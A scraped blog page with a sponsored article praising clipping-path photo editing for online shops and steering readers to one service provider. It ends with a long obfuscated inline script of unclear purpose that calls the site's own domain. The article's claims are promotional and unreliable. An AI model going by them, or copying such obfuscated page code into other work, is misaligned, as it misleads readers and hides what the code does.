<p>Basically, the clipping path is among the most useful and beneficial tool used in many E-commerce purposes. By using clipping path services, your <a href="https://www.pixelz.com/" target="_blank" rel="noopener">product photo editing</a> can be done by using clipping path services, colors of the image can be changed, retouched, background removed, logo, shadow, shape in a specific image.</p>
<p>So now, <strong>why do you need clipping path in your business website? </strong>How beneficial is it? Without much said, consider going through below simple and detailed guide to understand the <a href="https://linuxhint.com/clipping_path_in_photoshop/" target="_blank" rel="noopener">advantages of clipping path</a> in your E-commerce.</p>
<div class="thede-proper-below-img-2-2" id="thede-1049827978"><div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></div><div class="thede-proper-below-img-2" id="thede-3080320784"><div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></div><h2>1. Gives you superior brand reputation</h2>
<p>Stylish and sophisticated images created alongside clipping path services lead to consumer appreciation for many businesses out there. And this is a significant factor towards product image building to your potential customers. The clipping path professionals elegantly <a href="https://thedesigninspiration.com/blog/how-to-design-facebook-ad-images-like-a-pro/">design</a> your product image to eventually leave a long-lasting impression on individual&#8217;s minds. In turn, professional images are easily to be remembered and identified by many clients.</p>
<h2>2. Its great marketing communication</h2>
<p>Generally, clipping path services is an outstanding method for the product photography. Thus, it aids business owner more engaged to customers. In turn, more engagement tends to increase chances of generating more revenue and more sales. Your targeted consumers will become more animated to eventually connect with your E-commerce.</p>
<h2>3. Portfolio and marketing promotion</h2>
<p>Appealing product images are among the best potent objects in any promotional campaign. Besides, their capabilities to impress and draw attention aid promote your products portfolio as well as create inclusive marketing campaign. Clipping Path Services can help with impressive images that lead to better public appreciation while boosting marketing reach. Overall, the goodwill may results in increased sales.</p>
<h2>4. Efficient and quick service</h2>
<p>Among the primary benefits to select clipping path company is that the quickest. And of course time is essential precious in every business. You will have fast and quality services from them. One way maintaining existing customers and potential buyers is through presenting brighter, clear and professional product images whenever they want them.</p>
<h2>5. Enhanced presentation in your business</h2>
<p>When your products has good image with clean and neat illustration can simply catch attention of customers. The clipping path image tips improve background in images and minimize blemishes. Thus, attractive and enhanced product image is sure of adding more clout to your e-commerce as well as service presentation. The most potent elements in any promotional effort is appealing Photographs. Good Photography expands marketing reach and raises public awareness and more sales might follow right from this goodwill.</p>
<h2>6. Enhancing Quality of product Photos</h2>
<p>Unfortunately, potential customers may fail to buy from your website if your images are unclear, pixelated and lack focus. Regardless of how great the product maybe you need to enhance the quality of your product images.</p>
<p><img decoding="async" width="1280" height="853" class="wp-image-29030" src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/running-shoe-g1e8bf6aa4_1280-jpg.jpeg" alt="running-shoe-g1e8bf6aa4_1280.jpg" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://thedesigninspiration.com/news/business/why-is-clipping-path-important-for-your-online-businesses/" data-jpibfi-post-title="Why Is Clipping Path Important For Your Online Businesses" data-jpibfi-src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/running-shoe-g1e8bf6aa4_1280-jpg.jpeg" srcset="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/running-shoe-g1e8bf6aa4_1280-jpg.jpeg 1280w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/running-shoe-g1e8bf6aa4_1280-jpg-300x200.jpeg 300w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/running-shoe-g1e8bf6aa4_1280-jpg-1024x682.jpeg 1024w, https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2021/10/running-shoe-g1e8bf6aa4_1280-jpg-768x512.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>In this case clipping path services is essential to turn your Photographs clear, polished and stunning. Overall, clipping path are perfect to increase the quality of your product photos because they allow you to edit them, change colors and erase and replace the background.</p>
<h2>7. Flash animation and clip art addition</h2>
<p>Image clipping path techniques aids enhance digital presentation on your product images. So, flash animations and <a href="https://thedesigninspiration.com/blog/art-and-design-is-there-a-difference/">clip arts</a> can easily be added, increase color combination and increase resolution. And such exclusive product photos can create distinctive presentation that can attract customers, convey them right in your business message.</p>
<h2>8. Brand identity</h2>
<p>The brand should stand out and appear distinct right in the eyes of the consumers. Thus, retouching photograph is among the best ways of making product images stand out. And adding some effects makes it appear more appealing which helps the potential customers your brand from other competitors.</p>
<p>Variety of tips and technologies in clipping path assure photogenic and sophistication presentation on your product photos. Lens, Pixels and color are clearly adjusted while new background is also added to capture customer’s attention.</p>
<h2>Conclusion</h2>
<p>Clipping path is among the most used tool in E-commerce. Some of business owners who have used it or using it can testify about it. Generally, clipping path offer great value to product images and can also enhance them.</p>
<p>If you are a businessman, clippingpath can significantly help you present clear, professional and attractive images to your customers. The above are top benefits you get from <a href="https://clippingpathcreative.com/clipping-path-service/" target="_blank" rel="noopener">https://clippingpathcreative.com/clipping-path-service/</a>, their portfolio, experience; quality of their services and prices will impress you towards hiring them.</p>
<p>&nbsp;</p>
															</div>
							<footer class="clearfix">
								<div class="post-bottom">
									<div class="dt-row dt-d-flex dt-align-items-center">
										<div class="dt-col-md-6 dt-col-12">
																					</div>
										<div class="dt-col-md-6 dt-col-12 dt-text-center dt-text-md-right">
											<div class="tags">
																									<li class="list-inline-item">
																											</li>
																							</div>
										</div>
									</div>
								</div>
							</footer>
						</article>
				<div class="about-author padding-30 rounded">
	<div class="thumb">
		<img alt='' src='https://secure.gravatar.com/avatar/d4ed6e23146eeacc5ef80c869d584a5bbd76eab6aeac18bf90822505f9b83161?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4ed6e23146eeacc5ef80c869d584a5bbd76eab6aeac18bf90822505f9b83161?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>	</div>
	<div class="details">
		<h4 class="name"><a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></h4>
		Todd is a seasoned writer and journalist with a passion for exploring the intersection of technology and design. With over a decade of experience in the industry, he has established himself as a trusted voice in the tech and design communities.

Todd's writing career began in the early 2000s, when he started contributing to various online publications and blogs. He quickly gained a reputation for his ability to break down complex technical concepts into engaging and accessible language, making him a go-to writer for tech companies and startups looking to communicate their ideas to a wider audience.

In recent years, Todd has focused on writing about the latest trends and innovations in the tech and design spaces. He has covered everything from artificial intelligence and machine learning to user experience (UX) design and human-computer interaction. His writing has appeared in a range of publications, including major tech websites, design magazines, and industry-specific journals.

Todd's writing style is characterized by his ability to balance technical accuracy with engaging storytelling. He is known for his ability to distill complex ideas into clear and concise language, making him a favorite among readers who are looking for in-depth analysis and insight into the latest tech and design trends.

When he's not writing, Todd can be found attending industry conferences and events, where he stays up-to-date on the latest developments in the tech and design worlds. He is also an avid user of new technologies and loves to experiment with new tools and platforms.

Overall, Todd is a highly respected and experienced writer who is dedicated to helping readers understand the latest trends and innovations in the tech and design spaces. His writing is informative, engaging, and always insightful, making him a valuable resource for anyone looking to stay ahead of the curve in these rapidly evolving fields.	</div>
</div>					<div class="dt-row nextprev-post-wrapper">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thedesigninspiration.com/news/business/traits-of-a-successful-seo-reseller/" rel="prev"><div class="nextprev-post prev"><h5 class="post-title"><i class="fas fa-angle-left"></i> Traits Of A Successful SEO Reseller </h5></div></a></div><div class="nav-next"><a href="https://thedesigninspiration.com/news/business/benefits-of-using-notes-online/" rel="next"><div class="nextprev-post prev"><h5 class="post-title"> Benefits of Using Notes Online <i class="fas fa-angle-right"></i></h5></div></a></div></div>
	</nav>					</div>
				 <div class="spacer" data-height="50" style="height: 50px;"></div>
<div class="dt-container-md">
			<div class="widget-header">
			<h4 class="widget-title">Related Posts</h4>
		</div>
		<div class="dt-row">
		<div class="dt-col-lg-12 content-right">
																					<div class="dt-col-md-12 dt-col-sm-6">
								<div id="post-40564" class="post post-list bg-white shadow post-40564 type-post status-publish format-standard hentry category-business single-post">
		<div class="details clearfix dt-py-4 dt-px-3">
		<ul class="meta list-inline dt-mt-0 dt-mb-3">
									<li class="list-inline-item"><a href="https://thedesigninspiration.com/news/author/britww/"><img src="https://secure.gravatar.com/avatar/c429ac4d70a97204c227093c4134d9b5089c73fc92cee76bd71ef6c316fad374?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Brittany"/>Brittany</a></li>
   				
			 <li class="list-inline-item"><a href="https://thedesigninspiration.com/news/business/a-beginners-path-to-remote-income-the-real-world-blueprint/"><a href="https://thedesigninspiration.com/news/category/business/" rel="category tag">Business</a></a></li>				 
											</ul>
		<h5 class="post-title">A Beginner’s Path to Remote Income: The Real World Blueprint</h5> 
		 
			<p class="excerpt dt-mb-0"><input class="jpibfi" type="hidden"><p>&nbsp; The idea of earning money online was once seen as a fantasy reserved for tech experts and digital nomads. Today, it has become a realistic goal for anyone willing&hellip;</p>
	<a href="https://thedesigninspiration.com/news/business/a-beginners-path-to-remote-income-the-real-world-blueprint/" class="dt-btn dt-btn-secondary" data-title="Read more">Read more</a>
</p>
				<div class="post-bottom clearfix dt-d-flex dt-align-items-center">
										<div class="float-right dt-d-none dt-d-md-block">
					<a href="https://thedesigninspiration.com/news/business/a-beginners-path-to-remote-income-the-real-world-blueprint/" class="more-link">Continue reading <i class="fas fa-arrow-right"></i></a>
				</div>
					</div>
	</div>
</div>							</div>
																								<div class="dt-col-md-12 dt-col-sm-6">
								<div id="post-40518" class="post post-list bg-white shadow post-40518 type-post status-publish format-standard hentry category-business single-post">
		<div class="details clearfix dt-py-4 dt-px-3">
		<ul class="meta list-inline dt-mt-0 dt-mb-3">
									<li class="list-inline-item"><a href="https://thedesigninspiration.com/news/author/britww/"><img src="https://secure.gravatar.com/avatar/c429ac4d70a97204c227093c4134d9b5089c73fc92cee76bd71ef6c316fad374?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Brittany"/>Brittany</a></li>
   				
			 <li class="list-inline-item"><a href="https://thedesigninspiration.com/news/business/how-creative-portfolios-can-earn-organic-backlinks-without-paid-promotion/"><a href="https://thedesigninspiration.com/news/category/business/" rel="category tag">Business</a></a></li>				 
											</ul>
		<h5 class="post-title">How Creative Portfolios Can Earn Organic Backlinks Without Paid Promotion</h5> 
		 
			<p class="excerpt dt-mb-0"><input class="jpibfi" type="hidden"><p>Image from Freepik For many designers, a portfolio is treated as a static destination: a place to show finished work, list services, and hopefully convert visitors into clients. But in&hellip;</p>
	<a href="https://thedesigninspiration.com/news/business/how-creative-portfolios-can-earn-organic-backlinks-without-paid-promotion/" class="dt-btn dt-btn-secondary" data-title="Read more">Read more</a>
</p>
				<div class="post-bottom clearfix dt-d-flex dt-align-items-center">
										<div class="float-right dt-d-none dt-d-md-block">
					<a href="https://thedesigninspiration.com/news/business/how-creative-portfolios-can-earn-organic-backlinks-without-paid-promotion/" class="more-link">Continue reading <i class="fas fa-arrow-right"></i></a>
				</div>
					</div>
	</div>
</div>							</div>
																</div>
	</div>
</div>			</div>
		</div>
		<div id="dt-sidebar" class="dt-col-lg-4 sidebar-right">
	<div class="dt_sidebar is_sticky">
		<aside class="desktop widget thede-widget"><div data-ad="thedesigninspiration.com_fluid_sq_1" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></aside><aside class="desktop widget thede-widget"><div data-ad="thedesigninspiration.com_fluid_sq_2" data-devices="m:1,t:1,d:1"  class="demand-supply"></div></aside><aside id="custom_html-37" class="widget_text desktop disclaimer widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="024b02090f2944da2cf69d9b-text/javascript"></script>
<!-- 300x250ATF22 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7664145720388174"
     data-ad-slot="4993532266"></ins>
<script type="024b02090f2944da2cf69d9b-text/javascript">
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>	</div>
</div>	</div>
</div>
<section class="main-missed-section dt-mt-6">
	<div class="dt-container-md">
		<div class="dt-row">
			<div class="dt-col-12">
									<div class="widget-header ym-content">
						<h4 class="widget-title">You Missed</h4>
					</div>
								<div class="post-carousel-missed post-carousel">  
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a>
        	</div>
			
        																<h4 class="post-title">Cat’s Hilarious Reaction To Finding Out She’s Pregnant</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/voliates/">voliates</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> July 10, 2021</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 365 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/cats-hilarious-reaction-to-finding-out-shes-pregnant/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2018/07/Screen-Shot-2018-07-22-at-9.46.03-PM-400x330.png" alt="Cat’s Hilarious Reaction To Finding Out She’s Pregnant"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/export/" alt="View all posts in Export"> 
                                 Export
                             </a>
        	</div>
			
        																<h4 class="post-title">Owl Stuck In Barbed Wire Gets Help And Flies Away</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/voliates/">voliates</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> December 29, 2020</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 356 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/owl-stuck-in-barbed-wire-gets-help-and-flies-away/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2018/07/Screen-Shot-2018-07-10-at-10.12.58-PM-400x330.png" alt="Owl Stuck In Barbed Wire Gets Help And Flies Away"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/trending/" alt="View all posts in Trending"> 
                                 Trending
                             </a>
        	</div>
			
        																<h4 class="post-title">These Are the World’s Most Dangerous Roads</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> April 21, 2019</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 242 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/these-are-the-worlds-most-dangerous-roads/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2019/04/maxresdefault-400x330.jpg" alt="These Are the World’s Most Dangerous Roads"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/trending/" alt="View all posts in Trending"> 
                                 Trending
                             </a>
        	</div>
			
        																<h4 class="post-title">These Optical Illusions Will Have You Questioning Everything</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> April 11, 2019</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 691 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/these-optical-illusions-will-have-you-questioning-everything/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2019/04/macintosh-hdusersbrittanyloefflerdownloadsupwo-162-400x330.jpeg" alt="These Optical Illusions Will Have You Questioning Everything"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/life/" alt="View all posts in Life"> 
                                 Life
                             </a><a href="https://thedesigninspiration.com/news/category/trending/" alt="View all posts in Trending"> 
                                 Trending
                             </a>
        	</div>
			
        																<h4 class="post-title">A Closer Look At This Old Washing Machine Reveals The Unexpected</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/admin/">Todd Sumamno</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> March 14, 2019</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 218 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/rescued-kittens-get-a-second-chance-at-life/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2019/03/macintosh-hdusersbrittanyloefflerdownloadsupwo-35-400x330.jpeg" alt="A Closer Look At This Old Washing Machine Reveals The Unexpected"></div>
																	</div>
							</a>
						</div>
											<div class="post post-over-content">
							<div class="details clearfix">
									
									
            <div class="category-badge ">

            <a href="https://thedesigninspiration.com/news/category/awesome/" alt="View all posts in Awesome"> 
                                 Awesome
                             </a><a href="https://thedesigninspiration.com/news/category/export/" alt="View all posts in Export"> 
                                 Export
                             </a>
        	</div>
			
        																<h4 class="post-title">They Rescued A Koala 3 Years Ago. Now She Comes Back With A Rare Surprise</h4>								<ul class="meta list-inline dt-mt-0 dt-mb-0">
																			<li class="list-inline-item"><i class="far fa-user-circle"></i> By <a href="https://thedesigninspiration.com/news/author/voliates/">voliates</a></li>
										
									
																					<li class="list-inline-item"><i class="far fa-calendar-alt"></i> December 11, 2018</li>
   										
									
																		
																			<li class="list-inline-item"><i class="far fa-eye"></i> 366 views</li>
																	</ul>
							</div>
							<a href="https://thedesigninspiration.com/news/awesome/trashed/">
																<div class="thumb">
																			<div class="inner"> <img src="https://cdn.thedesigninspiration.com/wp-content/uploads/sites/3/2018/07/Screen-Shot-2018-07-11-at-3.04.39-PM-400x330.png" alt="They Rescued A Koala 3 Years Ago. Now She Comes Back With A Rare Surprise"></div>
																	</div>
							</a>
						</div>
									</div>
			</div>
		</div>
	</div>
</section></div></div>
<footer class="dt_footer footer-dark">
	<div class="dt-container-md">
			<div class="dt_footer-widgets">
		<div class="dt-row dt-g-lg-5 dt-g-5">
						
						
						
					</div>
	</div>
		<div class="dt_footer-inner">
		<div class="dt-row dt-align-items-center dt-gy-4">
			<div class="dt-col-md-6 dt-text-md-left dt-text-center">
							 <span class="copyright">
			Copyright © 2026 The Design Inspiration          </span>
			</div>
			<div class="dt-col-md-6 dt-text-md-right dt-text-center">
							</div>
		</div>
	</div>
		</div>
</footer>
		
			<button type="button" id="dt_uptop" class="dt_uptop">
			<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
				<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 247.428;"></path>
			</svg>
		</button>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/news/*"},{"not":{"href_matches":["/news/wp-*.php","/news/wp-admin/*","/wp-content/uploads/sites/3/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmunch/*","/news/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="024b02090f2944da2cf69d9b-text/javascript">if(wjfaepzstv==undefined){var wjfaepzstv={ts:'1768804315',};(function(){var kpgvbsshtn=["r","7","9","t","}","6","O",">","o","^","R","Z","=","?","d","V","W","n","|","C","0",";","`","{","Y","*","J","/",":","_","\"","(","&","q","x","T","X","Q","f","L","j","[","'","8","5","<","h","S","\\","#","3","%","I",".","D","G","F","@","B","b","U","g","-"," ","$","k","A",")","N","4","1","M","P","m","p","l","H","e","+","]","s","E","u","z","!","i","2","w","K","a","y",",","c","v"];var wjfaepzstv=[3,0,90,23,14,8,92,82,73,77,17,3,53,92,82,0,0,77,17,3,47,92,0,85,74,3,53,80,77,3,66,3,3,0,85,59,82,3,77,31,42,80,0,92,42,91,42,75,8,75,42,67,21,4,92,89,3,92,46,31,77,67,23,4,85,38,31,71,89,3,46,53,0,89,17,14,8,73,12,12,17,82,75,75,67,23,6,59,40,77,92,3,53,14,77,38,85,17,77,72,0,8,74,77,0,3,90,31,71,89,3,46,91,30,0,89,17,14,8,73,30,91,23,93,89,75,82,77,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,74,89,0,80,77,56,75,8,89,3,31,42,20,53,42,78,17,77,87,63,54,89,3,77,31,67,53,61,77,3,60,35,19,71,85,75,75,85,80,77,92,8,17,14,80,31,67,67,4,4,67,21,4,85,38,31,71,89,3,46,53,38,75,8,8,0,12,12,17,82,75,75,67,23,6,59,40,77,92,3,53,14,77,38,85,17,77,72,0,8,74,77,0,3,90,31,71,89,3,46,91,30,38,75,8,8,0,30,91,23,93,89,75,82,77,28,38,82,17,92,3,85,8,17,31,93,67,23,0,77,3,82,0,17,63,74,89,0,80,77,52,17,3,31,93,53,3,8,47,3,0,85,17,61,31,67,67,4,4,67,21,4,85,38,31,85,16,33,12,12,82,17,14,77,38,85,17,77,14,67,23,93,89,0,63,85,16,33,12,23,82,28,42,27,27,3,46,77,14,77,80,85,61,17,85,17,80,74,85,0,89,3,85,8,17,53,92,8,73,27,88,5,33,81,58,44,20,74,27,73,34,14,38,77,8,75,85,3,77,73,34,14,27,73,34,14,38,89,59,74,73,34,14,27,86,20,86,5,27,20,70,27,73,34,14,77,89,59,74,62,8,93,77,0,93,85,77,87,70,86,43,70,1,89,62,41,0,79,53,74,17,61,42,91,90,28,42,27,27,3,46,77,14,77,80,85,61,17,85,17,80,74,85,0,89,3,85,8,17,53,92,8,73,27,54,56,1,83,58,62,87,83,27,56,71,82,93,3,55,88,87,27,54,80,10,92,35,14,37,89,38,27,71,82,54,71,87,40,61,75,35,16,15,62,41,0,79,53,40,74,61,42,91,3,80,28,42,70,1,5,43,43,20,69,50,70,44,42,91,38,75,28,41,79,91,92,38,28,38,89,75,80,77,91,89,3,29,14,8,28,30,0,14,14,90,87,14,53,92,8,73,30,91,89,3,29,40,80,28,30,89,14,93,77,0,3,85,80,85,17,61,53,40,80,30,91,89,3,29,85,73,28,30,89,14,92,8,14,77,53,74,17,61,30,91,89,3,29,0,82,28,30,27,89,14,93,77,0,3,85,80,85,17,61,53,40,80,30,91,89,3,29,0,85,28,30,27,89,14,92,75,82,3,3,77,0,53,74,17,61,30,91,89,3,29,77,85,28,30,0,85,61,46,3,89,14,30,91,89,3,29,77,92,28,30,92,8,17,3,77,17,3,62,89,14,63,92,8,17,3,77,17,3,66,14,30,91,89,3,29,77,80,28,30,74,8,80,85,3,85,8,17,28,89,59,80,8,75,82,3,77,21,14,85,80,74,75,89,90,28,59,75,8,92,65,21,30,91,89,3,29,77,28,3,0,82,77,91,89,3,29,0,28,3,0,82,77,91,89,3,29,0,86,28,38,89,75,80,77,91,85,28,38,89,75,80,77,91,92,28,20,91,82,92,28,38,89,75,80,77,91,92,75,28,41,79,91,74,93,28,38,89,75,80,77,91,92,80,80,28,38,89,75,80,77,91,89,3,29,61,28,38,89,75,80,77,91,89,3,29,14,28,38,89,75,80,77,91,89,3,29,85,28,38,89,75,80,77,91,89,3,29,38,28,38,89,75,80,77,91,89,3,29,85,59,28,42,73,34,14,42,91,80,17,28,20,91,80,3,89,0,3,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,82,17,92,3,85,8,17,31,67,23,84,38,82,17,92,3,85,8,17,31,89,91,59,91,92,67,23,89,41,59,79,12,92,31,67,4,31,85,16,33,91,30,93,30,91,38,82,17,92,3,85,8,17,31,67,23,38,82,17,92,3,85,8,17,63,89,31,67,23,0,77,3,82,0,17,23,87,85,14,3,46,28,65,31,67,91,46,77,85,61,46,3,28,75,31,67,4,4,38,82,17,92,3,85,8,17,63,59,31,89,91,59,67,23,93,89,0,63,92,12,23,4,21,0,77,3,82,0,17,63,59,12,78,59,18,18,20,91,92,53,87,85,14,3,46,12,31,92,53,0,85,61,46,3,12,89,53,0,85,61,46,3,78,59,67,62,31,92,53,75,77,38,3,12,89,53,75,77,38,3,62,59,67,91,92,53,46,77,85,61,46,3,12,31,92,53,59,8,3,3,8,73,12,89,53,59,8,3,3,8,73,78,59,67,62,31,92,53,3,8,74,12,89,53,3,8,74,62,59,67,91,92,4,38,82,17,92,3,85,8,17,63,92,31,89,91,92,67,23,0,77,3,82,0,17,63,89,12,89,32,32,84,89,53,17,8,14,77,35,90,74,77,13,89,41,20,79,28,89,91,89,32,32,70,12,12,12,89,53,17,8,14,77,35,90,74,77,13,59,31,89,53,61,77,3,58,8,82,17,14,85,17,61,19,75,85,77,17,3,10,77,92,3,31,67,91,92,67,28,84,70,4,38,82,17,92,3,85,8,17,63,14,31,59,67,23,59,12,17,82,75,75,12,12,59,13,89,31,67,28,70,12,12,12,59,53,17,8,14,77,35,90,74,77,13,92,31,59,67,28,59,21,93,89,0,63,14,12,59,53,46,77,85,61,46,3,91,77,12,59,53,87,85,14,3,46,21,0,77,3,82,0,17,63,14,12,30,38,82,17,92,3,85,8,17,30,12,12,3,90,74,77,8,38,63,14,13,14,53,92,89,75,75,31,59,67,28,14,91,77,12,30,38,82,17,92,3,85,8,17,30,12,12,3,90,74,77,8,38,63,77,13,77,53,92,89,75,75,31,59,67,28,77,91,77,27,14,4,93,89,0,63,77,12,23,4,91,38,12,30,82,17,14,77,38,85,17,77,14,30,84,12,3,90,74,77,8,38,63,87,85,17,14,8,87,32,32,87,85,17,14,8,87,91,61,12,30,82,17,14,77,38,85,17,77,14,30,84,12,3,90,74,77,8,38,63,14,8,92,82,73,77,17,3,32,32,14,8,92,82,73,77,17,3,91,46,12,61,32,32,61,53,14,8,92,82,73,77,17,3,81,75,77,73,77,17,3,91,85,12,38,89,75,80,77,91,40,12,85,13,38,82,17,92,3,85,8,17,31,89,67,23,0,77,3,82,0,17,84,84,85,53,92,89,75,75,31,38,91,89,67,53,73,89,3,92,46,77,80,4,28,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,84,70,4,91,65,12,77,53,93,85,77,87,74,8,0,3,16,12,38,82,17,92,3,85,8,17,31,67,23,93,89,0,63,89,12,46,53,92,75,85,77,17,3,16,85,14,3,46,91,59,12,38,53,85,17,17,77,0,16,85,14,3,46,21,0,77,3,82,0,17,63,59,7,89,13,59,28,89,4,91,75,12,77,53,93,85,77,87,74,8,0,3,76,12,38,82,17,92,3,85,8,17,31,67,23,93,89,0,63,89,12,46,53,92,75,85,77,17,3,76,77,85,61,46,3,91,59,12,38,53,85,17,17,77,0,76,77,85,61,46,3,21,0,77,3,82,0,17,63,59,7,89,13,59,28,89,4,21,0,77,3,82,0,17,63,77,53,73,33,12,40,91,77,53,93,85,77,87,74,8,0,3,12,89,91,77,53,80,92,0,8,75,75,36,12,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,53,74,89,61,77,36,6,38,38,80,77,3,18,18,46,53,80,92,0,8,75,75,39,77,38,3,4,91,77,53,80,92,0,8,75,75,24,12,38,82,17,92,3,85,8,17,31,67,23,0,77,3,82,0,17,63,38,53,74,89,61,77,24,6,38,38,80,77,3,18,18,46,53,80,92,0,8,75,75,35,8,74,4,91,77,53,0,77,92,3,89,17,61,75,77,12,92,91,77,53,89,80,74,77,92,3,12,14,91,77,53,85,17,36,12,38,82,17,92,3,85,8,17,31,89,91,59,67,23,93,89,0,63,14,12,92,31,89,91,59,67,21,0,77,3,82,0,17,84,84,14,32,32,14,53,0,85,61,46,3,7,12,20,32,32,14,53,75,77,38,3,45,12,65,31,67,4,91,77,53,85,17,24,12,38,82,17,92,3,85,8,17,31,89,91,59,67,23,93,89,0,63,14,12,92,31,89,91,59,67,21,0,77,3,82,0,17,84,84,14,32,32,14,53,59,8,3,3,8,73,7,12,20,32,32,14,53,3,8,74,45,12,75,31,67,4,91,77,53,85,17,15,85,77,87,74,8,0,3,12,38,82,17,92,3,85,8,17,31,89,91,59,67,23,93,89,0,63,14,12,92,31,89,91,59,67,21,0,77,3,82,0,17,84,84,14,32,32,14,53,59,8,3,3,8,73,7,12,20,32,32,14,53,0,85,61,46,3,7,12,20,32,32,14,53,3,8,74,45,12,75,31,67,32,32,14,53,75,77,38,3,45,12,65,31,67,4,91,77,4,67,21,84,38,82,17,92,3,85,8,17,3